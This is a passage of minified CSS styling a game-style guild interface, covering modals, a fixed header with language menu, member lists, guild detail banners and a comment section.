#ffeca1;z-index:0;overflow:unset!important;overflow-y:auto;border-radius:15px}.guild__modal_content-tabs{border:none;padding:0;position:relative;padding:15px 0 0 15px;display:inline-block}.guild__modal_content-tabs:after,.guild__modal_content-tabs:before{content:"";height:1px;position:absolute;width:100%;bottom:-44px;left:0}.guild__modal_content-around{padding:12px 18px;border-radius:8px;border:1px solid #ffeca1;-webkit-box-shadow:0 0 6px 1px #ffeca1,0 0 10px 6px inset rgba(0,0,0,0.85);box-shadow:0 0 6px 1px #ffeca1,0 0 10px 6px inset rgba(0,0,0,0.85);max-width:98%;margin:-15px auto 12px}.guild__modal_content-body{padding:0 10px}.guild__modal_content .guild__bg--overlay{border-radius:10px}.guild__modal_content .guild__panel_content{border-radius:4px;overflow:hidden;border:1px solid #ffeca1;-webkit-box-shadow:0 0 6px 1px #ffeca1,0 0 10px 6px inset rgba(0,0,0,0.85);box-shadow:0 0 6px 1px #ffeca1,0 0 10px 6px inset rgba(0,0,0,0.85)}.guild__modal_footer{display:none}.guild__modal_message{background:#000;border:1px solid #ffeca1;-webkit-box-shadow:0 0 3px 1px #ffeca1;box-shadow:0 0 3px 1px #ffeca1;padding:6px 4px;font-size:13px;margin:12px 0;border-radius:6px}.guild__modal_message-text{color:#fff}.guild__modal-small{margin:0;overflow:hidden}.guild__modal-small_title{background:#00457d;background:-moz-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#00457d),color-stop(100%,#021638));background:-webkit-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-ms-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:radial-gradient(ellipse at center,#00457d 0%,#021638 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00457d',endColorstr='#021638',GradientType=1);padding:6px 0;text-align:center;border-radius:5px 5px 0 0}.guild__modal-small_body{padding:0;position:relative}.guild__modal-small_body:after,.guild__modal-small_body:before{-webkit-transition:all .23s ease;-o-transition:all .23s ease;transition:all .23s ease;width:0;height:100%;left:0;bottom:0;content:"";position:absolute;z-index:0;pointer-events:none}.guild__modal-small_body:before{width:100%;background:rgba(0,0,0,0.05)}.guild__modal-small_body:after{width:60%;-webkit-filter:blur(25px);filter:blur(25px);background:rgba(255,255,255,0.15);left:20%;z-index:3}.guild__modal-small_content{max-width:80%;margin:auto;top:30%;border:2px solid #dec63c;-webkit-box-shadow:0 0 14px 4px rgba(0,0,0,0.23) inset;box-shadow:0 0 14px 4px rgba(0,0,0,0.23) inset}.guild__modal-small_contain{padding:6px 0;text-align:center;background:#000;border-radius:0 0 5px 5px}.guild__header{position:fixed;height:76px;width:100%;display:block;margin:0;height:76px;left:0;color:#fff;z-index:10;top:0;-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.6);box-shadow:0 4px 8px rgba(0,0,0,0.6)}.guild__header .wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding:0 12px}.guild__header .wrap .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 auto;height:80px;position:relative;z-index:2;justify-items:center;-ms-flex-line-pack:center;align-content:center;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:1280px}.guild__header .wrap .inner .bg{content:"";position:absolute;z-index:-1}.guild__header_form{padding:4px 12px}.guild__header_input{outline:none;border:1px solid #ffcc46;width:100%;background:#272726;border-radius:2px;padding:4px 8px;color:#fbfb7a;font-weight:700;text-align:left;display:inline-block;position:relative;-webkit-box-shadow:inset 0 0 10px 5px rgba(0,0,0,0.75),1px 1px 4px rgba(0,0,0,0.75);box-shadow:inset 0 0 10px 5px rgba(0,0,0,0.75),1px 1px 4px rgba(0,0,0,0.75);-webkit-transition:-webkit-box-shadow .23s;transition:-webkit-box-shadow .23s;-o-transition:box-shadow .23s;transition:box-shadow .23s;transition:box-shadow 0.23s,-webkit-box-shadow .23s}.guild__header_input:active,.guild__header_input:focus,.guild__header_input:hover{-webkit-box-shadow:inset 0 4px 1px 0 rgba(251,251,122,0.12),0 0 4px 2px #fbfb7a;box-shadow:inset 0 4px 1px 0 rgba(251,251,122,0.12),0 0 4px 2px #fbfb7a}.guild__header_item{margin:0 4px;padding:4px;z-index:2}.guild__header_avatar{height:66px;width:66px;border-radius:100%;position:relative;z-index:0;margin:auto;-webkit-transition:.23s all ease;-o-transition:.23s all ease;transition:.23s all ease}.guild__header_avatar a{display:block;width:auto;background-size:cover;border-radius:100%;-webkit-transition:-webkit-transform .23s ease;transition:-webkit-transform .23s ease;-o-transition:transform .23s ease;transition:transform .23s ease;transition:transform .23s ease,-webkit-transform .23s ease;position:relative;z-index:2;height:64px;width:64px}.guild__header_avatar a:hover{cursor:pointer;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}.guild__header_avatar:after{z-index:1;content:"";position:absolute;height:68px;width:68px;border-radius:100%;background:#fffd67;background:-moz-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-gradient(linear,left top,left bottom,from(#fefb34),color-stop(27%,#e2a239),color-stop(43%,#cf7335),to(#fefb34));background:-o-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:linear-gradient(to bottom,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);left:-2px;right:-2px;top:-2px;bottom:-2px}.guild__header_content{display:-webkit-box;display:-ms-flexbox;display:flex;height:78px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.guild__header_content .icons{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.guild__header_content .icons.left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.guild__header_content .icons.left .item:last-child{padding-right:8px}.guild__header_content .icons.left .item{padding:0 4px}.guild__header_content .icons .item{position:relative;padding:0;max-width:70px;text-align:center;height:52px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__header_content .icons .item .message-not-read{-webkit-animation:anim-message-before 1s infinite ease-out;animation:anim-message-before 1s infinite ease-out;width:20px!important;height:20px!important;font-size:12px!important;position:absolute!important;bottom:4px!important;top:unset!important;right:0!important;color:#fff!important;z-index:1;font-weight:400!important;text-shadow:unset!important;text-align:center!important}.guild__header_content .icons .item .message-not-read:before{content:"";position:absolute;top:-3px;right:-1px;width:22px;height:22px;border:2px solid #fff;border-radius:50%;z-index:-1;background:#ff1601;background:-webkit-gradient(linear,left top,left bottom,from(#ff1601),to(#bd1c0d));background:-webkit-linear-gradient(top,#ff1601 0%,#bd1c0d 100%);background:-o-linear-gradient(top,#ff1601 0%,#bd1c0d 100%);background:linear-gradient(to bottom,#ff1601 0%,#bd1c0d 100%)}.guild__header_content .icons .item .message-not-read:after{content:"";z-index:-2;position:absolute;top:-3px;right:-1px;width:20px;height:20px;border-radius:50%;-webkit-filter:blur(1px);filter:blur(1px);background:#ff1601;-webkit-animation:anim-message 1s infinite ease-out;animation:anim-message 1s infinite ease-out}.guild__header_content .icons .item:last-child{padding-right:0}.guild__header_content .icons .item img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;max-width:100%}.guild__header_content .icons .item img.icon{max-width:52px}.guild__header_content .icons .item:hover > img{-webkit-filter:brightness(1.15);filter:brightness(1.15)}.guild__header_content .icons .item.lang .flag{position:absolute;max-width:30px;top:45%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-shadow:0 4px 4px rgba(0,0,0,0.17);box-shadow:0 4px 4px rgba(0,0,0,0.17);border-radius:8px;z-index:2}.guild__header_content .icons .item .text-bonus-coin{color:#ffeb00;text-shadow:1px 2px #920000;position:absolute;bottom:1px;width:100%;text-align:center;font-weight:700;z-index:1;-webkit-animation:anim-message-before 1s infinite ease-out .75s;animation:anim-message-before 1s infinite ease-out .75s}.guild__header_content .icons .item .text-bonus-coin:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:-webkit-radial-gradient(center,ellipse,black 0%,rgba(255,255,255,0) 100%);background:-o-radial-gradient(center,ellipse,black 0%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,black 0%,rgba(255,255,255,0) 100%)}.guild__header_content .icons .item .lang-list{position:absolute;top:110%;left:-100%;background-color:#340702;border-radius:12px;width:200px;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.7);box-shadow:0 0 12px rgba(0,0,0,0.7);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-transition:max-height .4s ease-out,opacity .25s cubic-bezier(0.215,0.61,0.355,1),-webkit-transform .3s cubic-bezier(0.165,0.84,0.44,1);transition:max-height .4s ease-out,opacity .25s cubic-bezier(0.215,0.61,0.355,1),-webkit-transform .3s cubic-bezier(0.165,0.84,0.44,1);-o-transition:max-height .4s ease-out,transform .3s cubic-bezier(0.165,0.84,0.44,1),opacity .25s cubic-bezier(0.215,0.61,0.355,1);transition:max-height .4s ease-out,transform .3s cubic-bezier(0.165,0.84,0.44,1),opacity .25s cubic-bezier(0.215,0.61,0.355,1);transition:max-height .4s ease-out,transform .3s cubic-bezier(0.165,0.84,0.44,1),opacity .25s cubic-bezier(0.215,0.61,0.355,1),-webkit-transform .3s cubic-bezier(0.165,0.84,0.44,1)}.guild__header_content .icons .item .lang-list.opened{max-height:100vh;height:unset;overflow:unset;pointer-events:unset;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.guild__header_content .icons .item .lang-list.closed{max-height:0;overflow:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);opacity:0}.guild__header_content .icons .item .lang-list > .lang-item{position:relative;z-index:2;padding:8px 18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;border-bottom:2px solid #fff022;border-radius:0;cursor:pointer;overflow:hidden}.guild__header_content .icons .item .lang-list > .lang-item:first-child{border-radius:8px 8px 0 0}.guild__header_content .icons .item .lang-list > .lang-item:last-child{border-bottom:0;border-radius:0 0 8px 8px}.guild__header_content .icons .item .lang-list > .lang-item .ic{max-width:44px}.guild__header_content .icons .item .lang-list > .lang-item .name{font-size:18px;padding-left:12px;font-weight:700}.guild__header_content .icons .item .lang-list > .lang-item:after{background-color:#fff;background:#fffd67;background:-webkit-gradient(linear,right top,left top,from(#fefb34),color-stop(35%,#cf7335),color-stop(70%,#fefb34),to(#e2a239));background:-webkit-linear-gradient(right,#fefb34 0%,#cf7335 35%,#fefb34 70%,#e2a239 100%);background:-o-linear-gradient(right,#fefb34 0%,#cf7335 35%,#fefb34 70%,#e2a239 100%);background:linear-gradient(right,#fefb34 0%,#cf7335 35%,#fefb34 70%,#e2a239 100%);content:"";opacity:.8;left:0;top:0;height:110%;width:0;z-index:-1;position:absolute;-webkit-filter:blur(12px);filter:blur(12px);-webkit-transition:width .6s cubic-bezier(0.23,1,0.32,1),-webkit-transform .27s ease-in-out;transition:width .6s cubic-bezier(0.23,1,0.32,1),-webkit-transform .27s ease-in-out;-o-transition:width .6s cubic-bezier(0.23,1,0.32,1),transform .27s ease-in-out;transition:width .6s cubic-bezier(0.23,1,0.32,1),transform .27s ease-in-out;transition:width .6s cubic-bezier(0.23,1,0.32,1),transform .27s ease-in-out,-webkit-transform .27s ease-in-out}.guild__header_content .icons .item .lang-list > .lang-item:hover{color:#200a45}.guild__header_content .icons .item .lang-list > .lang-item:hover:after{width:110%}.guild__header_content .icons .item .lang-list:after{z-index:0;content:"";position:absolute;background:#fffd67;background:-moz-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-gradient(linear,left top,left bottom,from(#fefb34),color-stop(27%,#e2a239),color-stop(43%,#cf7335),to(#fefb34));background:-o-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:linear-gradient(to bottom,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);left:-2px;right:-2px;top:-2px;bottom:-2px;border-radius:12px}.guild__header_content .icons .item .lang-list:before{z-index:1;content:"";position:absolute;background-color:#340702;left:0;top:0;width:100%;height:100%;z-index:1;border-radius:10px}.guild__header_content .spacer{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.guild__header_content .user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:8px;width:100%;max-width:60%}.guild__header_content .user .ava{width:50px;height:50px;background-size:cover;position:relative}.guild__header_content .user .ava:before{border-radius:4px;right:-2px;left:-2px;top:-2px;bottom:-2px;content:"";position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,from(#efe98a),color-stop(20%,#e8dc31),color-stop(35%,#feffdc),color-stop(45%,#c5a15e),color-stop(46%,#c5a15e),color-stop(58%,#ecb449),color-stop(80%,#f9f9ac),to(#ffffa9));background:-webkit-linear-gradient(top,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%);background:-o-linear-gradient(top,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%);background:linear-gradient(to bottom,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%)}.guild__header_content .user .text{max-width:calc(100% - 50px);padding-left:4px}.guild__header_content .user .text .name{font-weight:700;max-width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;color:#fff;display:block}.guild__header_content .user .text .ic img{max-width:100%}.guild__header_logo{position:absolute;top:0;left:0;z-index:1;-webkit-transition:.23s all linear;-o-transition:.23s all linear;transition:.23s all linear}.guild__header_logo img{width:170px}.guild__header_logo:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.guild__header_left{width:calc(50% - 78px);position:relative;z-index:1;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__header_left--bg{width:100%;padding-left:0;height:78px;position:relative;text-align:center}.guild__header_left .not-loggined-text{color:#f8e69f;text-shadow:0 1px 2px rgba(0,0,0,0.9);font-weight:700}.guild__header_middle{z-index:2;height:60px;position:relative;width:550px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__header_middle .btn-main{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transform:translateY(-5px) scale(0.75);-ms-transform:translateY(-5px) scale(0.75);transform:translateY(-5px) scale(0.75);-webkit-box-shadow:0 0 8px 2px rgba(0,0,0,0.7);box-shadow:0 0 8px 2px rgba(0,0,0,0.7);border-radius:5em;-webkit-transition:.23s ease-in;-o-transition:.23s ease-in;transition:.23s ease-in;top:2px;left:-29px;width:230px;position:relative}.guild__header_middle .btn-main:hover{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.guild__header_middle .btn-main img{max-width:100%;max-height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.guild__header_middle .coin{width:calc(50% - 86px)}.guild__header_middle .coin .inner{max-width:85%;max-height:36px;border-radius:0 3em 3em 0;background-color:#250515;position:relative;margin:0 24px;text-align:center}.guild__header_middle .coin .inner .icon{position:absolute;left:-16px;top:-8px}.guild__header_middle .coin .inner .text{width:100%;padding-left:32px;padding-right:12px;color:#fff;font-size:16px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;text-align:center;display:inline-block}.guild__header_middle .onls{width:calc(50% - 86px)}.guild__header_middle .onls .slide{max-width:85%;overflow:hidden}.guild__header_middle .onls .slide.owl-grab .item{cursor:-webkit-grabbing!important;cursor:grabbing!important}.guild__header_middle .onls .slide .item .inner{padding:18px 8px;display:-webkit-box;display:-ms-flexbox;display:flex}.guild__header_middle .onls .slide .item .inner .ava{width:44px;height:44px;max-height:44px;position:relative;background-size:cover;background-position:center center;border-radius:4px}.guild__header_middle .onls .slide .item .inner .ava:before{border-radius:4px;right:-2px;left:-2px;top:-2px;bottom:-2px;content:"";position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,from(#efe98a),color-stop(20%,#e8dc31),color-stop(35%,#feffdc),color-stop(45%,#c5a15e),color-stop(46%,#c5a15e),color-stop(58%,#ecb449),color-stop(80%,#f9f9ac),to(#ffffa9));background:-webkit-linear-gradient(top,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%);background:-o-linear-gradient(top,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%);background:linear-gradient(to bottom,#efe98a 0%,#e8dc31 20%,#feffdc 35%,#c5a15e 45%,#c5a15e 46%,#ecb449 58%,#f9f9ac 80%,#ffffa9 100%)}.guild__header_middle .onls .slide .item .inner .tt{padding-left:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;max-width:calc(100% - 44px);width:100%;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.guild__header_middle .onls .slide .item .inner .tt .icon{max-width:24px}.guild__header_middle .onls .slide .item .inner .tt .name,.guild__header_middle .onls .slide .item .inner .tt .num{max-width:100%;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.guild__header_middle .onls .slide .item:hover{cursor:pointer}.guild__header_right{z-index:1;width:calc(50% - 78px);height:78px;padding:0}.guild__header--mobile{display:none}.guild__header--block{display:none}.guild__header--truncate{width:200px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.guild__members{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.guild__members .item{height:150px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px}.guild__members .item:hover .ava{-webkit-filter:brightness(1.1);filter:brightness(1.1)}.guild__members .item:hover .content .tt{text-decoration:underline}.guild__members .item.horizontal{height:unset;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__members .item.horizontal .ava{max-width:110px}.guild__members .item.horizontal .content{width:50%}.guild__members .item .ava{background-size:cover;background-position:center center;height:90px;width:100%}.guild__members .item .content{width:100%;color:#fff;padding:2px}.guild__members .item .content .tt{font-weight:400;color:#fff022;font-weight:bold}.guild__members .item .content .info{display:block;padding:4px}.guild__members .item .content .info *{font-size:.9em;display:block}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.guild__scrollbar-type1 .mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#021638;border-radius:6px;width:6px}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.guild__scrollbar-type1 .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:6px;width:6px;margin:auto;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.guild__scrollbar-type1 .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{border-radius:6px;width:auto;margin:0;position:absolute;height:6px;top:0;bottom:0;left:0;right:0}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;background-color:#021638;border-radius:6px;height:6px;margin:auto}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_buttonUp{display:none!important;background-position:-32px -72px}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_buttonDown{display:none!important;background-position:-32px -92px}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{display:none!important;background-position:-40px -112px}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_buttonRight{display:none!important;background-position:-40px -128px}.guild__detail .inner-content{background:#fff;display:block;padding:12px 8px;border-radius:15px;font-size:1.2em;z-index:0;border:2px solid #f7c840;color:#200a45;font-weight:700;cursor:pointer;margin:8px}.guild__detail_title{font-size:1.37em;text-align:center;font-weight:bolde;font-family:Arial,Helvetica,sans-serif;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,0.7),inset 0 0 12px 1px #ffeca1;box-shadow:0 0 12px 0 rgba(0,0,0,0.7),inset 0 0 12px 1px #ffeca1;border-radius:4px;margin:0 auto 12px;padding:12px;color:#fff;width:90%}.guild__detail_avatar{width:126px;height:126px;position:relative;z-index:0;margin:6px auto;background-position:center;background-size:cover;border:4px solid #ffe540;border-radius:4px}.guild__detail_avatar.banner{width:100%}.guild__detail_avatar img{position:absolute;z-index:2;border-radius:4px;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:126px;width:126px;max-height:126px;min-height:126px;top:50%}.guild__detail_avatar:before{position:absolute;z-index:3;top:0;left:0;width:100%;height:100%;content:"";background-repeat:no-repeat;background-position:center center}.guild__detail_avatar:after{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:4px;height:136px;width:136px;background:#fffd67;background:-moz-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:-webkit-gradient(linear,left top,left bottom,from(#fefb34),color-stop(27%,#e2a239),color-stop(43%,#cf7335),to(#fefb34));background:-o-linear-gradient(top,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);background:linear-gradient(to bottom,#fefb34 0%,#e2a239 27%,#cf7335 43%,#fefb34 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffd67',endColorstr='#c05713',GradientType=1)}.guild__detail_avatar .btn-change{background:transparent;border:none;outline:none;width:32px;height:32px;position:absolute;left:0;bottom:0;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s;z-index:4;cursor:pointer}.guild__detail_avatar .btn-change:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);bottom:10px}.guild__detail_avatar .btn-change:hover ~ .overlay{opacity:1}.guild__detail_avatar .overlay{pointer-events:none;position:absolute;z-index:2;background:rgba(0,0,0,0.4);opacity:0;-webkit-transition:all .33s;-o-transition:all .33s;transition:all .33s;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;top:50%;border-radius:4px;content:"";width:100%}.guild__detail_avatar input[type="file"]{display:none}.guild__detail_avatar.small{width:100px;height:100px}.guild__detail_avatar.small img{max-height:96px;min-height:96px}.guild__detail_avatar.small:after{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:4px;height:104px;width:104px}.guild__detail_avatar.small .overlay{max-height:96px;min-height:96px}.guild__detail_icon.camera,.guild__detail_icon.home,.guild__detail_icon.members,.guild__detail_icon.members,.guild__detail_icon.star,.guild__detail_icon.ticket{display:inline-block;background:url(../imgs/icon/guild-sprite.png) center center no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;width:32px;height:32px;padding:0 18px}.guild__detail_icon.members{background-position:-0 -31px;width:39px;height:29px}.guild__detail_icon.ticket{background-position:-0 -60px;width:38px;height:30px}.guild__detail_icon.star{background-position:-0 -90px;width:34px;height:34px}.guild__detail_icon.camera{background-position:-0 -124px;width:29px;height:23px}.guild__detail_icon.home{background-position:-0 -147px;width:41px;height:38px}.guild__detail_icon.vip{font-weight:700;font-size:1.2em;color:#fff;padding:2px 4px;text-transform:uppercase}.guild__detail_summary{font-weight:700}.guild__detail_summary--item{width:100%;color:#fff;margin-bottom:6px;padding-bottom:6px}.guild__detail_summary--item:after{bottom:-1px}.guild__detail_banner{height:200px;width:100%;display:block;padding:0;position:relative;border-radius:15px 15px 0 0;z-index:0;overflow:hidden;border-bottom:2px solid #f7c840;background-size:cover;background-position:center;background-repeat:no-repeat}.guild__detail_banner .btn-change{background:transparent;border:none;outline:none;width:32px;height:32px;position:absolute;right:14px;top:14px;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s;z-index:4;cursor:pointer}.guild__detail_banner .btn-change:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);bottom:16px}.guild__detail_banner .btn-change:hover ~ .overlay{opacity:1}.guild__detail_banner .overlay{pointer-events:none;position:absolute;z-index:2;background:rgba(0,0,0,0.24);opacity:0;-webkit-transition:all .33s;-o-transition:all .33s;transition:all .33s;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;content:"";width:calc(100%);height:calc(100%)}.guild__detail_banner input[type="file"]{display:none}.guild__detail_slogan{padding:0;color:#fff;margin-top:-32px}.guild__detail_slogan .tt{padding:0;font-size:1.3em;margin:0 auto 8px}.guild__detail_slogan .slogan{padding:12px;font-size:1.1em;border-radius:0 15px 0 15px;z-index:0;border:2px solid #f7c840;position:relative}.guild__detail_slogan .slogan .edit{position:absolute;right:4px;top:-18px;background:#fff;padding:4px 8px;border-radius:8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.4);box-shadow:0 0 4px rgba(0,0,0,0.4);z-index:5;color:#200a45}.guild__detail_invite{padding:0}.guild__detail_invite .guild__list_caption .btn{position:absolute;right:8px;text-align:right;top:8px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__detail_invite .guild__list_caption .btn > a{background:transparent;padding:0;border-radius:8px;z-index:5;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-decoration:none;width:32px;height:32px;text-align:center;color:#fff;border:1px solid #fff;margin-right:4px}.guild__detail_invite .guild__list_caption .btn > a label{margin-bottom:0}.guild__detail_invite .guild__list_caption .btn > a img{max-width:100%;border-radius:10px}.guild__detail_comment{z-index:3}.guild__detail_comment-list{overflow:hidden;overflow-y:auto;max-width:100%;max-height:405px;color:#fff;z-index:3;position:relative;padding:12px}.guild__detail_comment-list.max-height{max-height:450px}.guild__detail_comment-item{position:relative;overflow:hidden;padding:12px 8px;width:100%;padding-bottom:12px;border-radius:12px;margin-bottom:8px;border:1px solid #fff}.guild__detail_comment-inner{position:relative;display:block;min-height:30px}.guild__detail_comment-content{padding:4px 12px;display:inline-block;position:relative;width:calc(100% - 54px);padding-bottom:18px}.guild__detail_comment-avatar{width:54px;height:54px;border-radius:100%;position:relative;display:inline-block;float:left;overflow:hidden;border:2px solid #ffeca1;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.8);box-shadow:0 0 3px 0 rgba(0,0,0,0.8)}.guild__detail_comment-avatar img{border-radius:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.guild__detail_comment-name{font-weight:700;font-size:1.1em;text-decoration:unset}.guild__detail_comment-text{font-size:1em;display:block}.guild__detail_comment-btns{font-style:italic;font-size:.9em;position:absolute;left:12px;bottom:-8px}.guild__detail_comment-btns a{color:#ffeca1;font-style:normal;padding-right:4px}.guild__detail_comment-date{font-style:italic;font-size:.9em;position:absolute;right:4px;bottom:-8px}.guild__detail_comment-date a{color:#ffeca1;font-style:normal}.guild__detail_comment-input{width:100%;margin-bottom:4px;position:relative;-webkit-box-shadow:0 -1px 12px rgba(0,0,0,0.7);box-shadow:0 -1px 12px rgba(0,0,0,0.7);border-top:2px solid #ffeca1;z-index:2}.guild__detail_comment 